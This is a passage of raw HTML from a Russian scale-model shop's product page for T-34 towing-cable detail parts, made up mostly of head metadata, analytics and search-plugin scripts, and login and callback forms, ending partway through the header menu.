

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/
body_size: 21372
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ) - купить за 152 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ) - купить за 152 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/60/92/129260/images/70258/70258.750x0.jpg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/mg-0012-model-gun-buksirovochnye-trosy-t-34-variant-2-stalingradskiy-traktornyy-zavod-stz/" />
<meta property="product:price:amount" content="152" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
